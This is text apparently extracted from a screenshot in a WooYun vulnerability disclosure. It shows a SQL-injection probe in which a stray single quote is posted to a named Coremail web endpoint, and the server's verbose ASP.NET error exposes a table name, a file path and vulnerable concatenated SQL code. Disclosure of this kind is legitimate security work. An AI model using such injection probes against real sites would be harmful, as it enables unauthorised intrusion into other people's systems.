 www.coremail.cn/label/ajax/hit.aspx IIS 搜尋
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Opt
AlNum SQL XSS Encryption Encoding Other
Load URL (A) www.coremail.cn/label/ajax/hit.aspx
Split URL (S)
Execute (X)
Enable Post data Enable Referrer
Post data type=0&colid=3&itemid=1121&f=hits=1'
“/”应用程序中的服务器错误。
字符串 ' FROM Whir_U_Content WHERE Whir_U_Content_PID=1121' 后的引号不完整。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 字符串 ' FROM Whir_U_Content WHERE Whir_U_Content_PID=1121' 后的引号不完整。
源错误:
行 71: sql = RemoveCondition(sql);//把“字符=*”替换成"1=1"
行 72:
行 73: return DbHelper.CurrentDb.ExecuteScalar<object>(sql).ToInt();
行 74: }
行 75:
www.wooyun.org
源文件: d:\ysxx201412197372\label\ajax\hit.aspx.cs 行: 73